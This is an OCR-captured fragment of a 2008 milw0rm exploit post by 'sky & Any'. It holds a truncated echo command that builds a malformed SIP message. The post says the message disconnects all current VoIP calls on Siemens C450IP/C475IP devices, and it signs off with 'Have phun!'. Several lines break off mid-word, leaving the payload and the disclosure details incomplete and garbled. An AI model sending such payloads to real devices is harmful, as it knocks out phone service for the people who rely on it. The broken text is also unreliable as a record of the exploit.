
Hi,

echo -e "X sip:s X\nFrom:<sip:@x>\
Will disconnect all current VOIP a
the C450IP/C475IP devices.

Tested with current firmwares.

Vendor (Siemens) was contacted 11/
Have phun!

sky & Any

# milw0rm.com [2008-11-24]
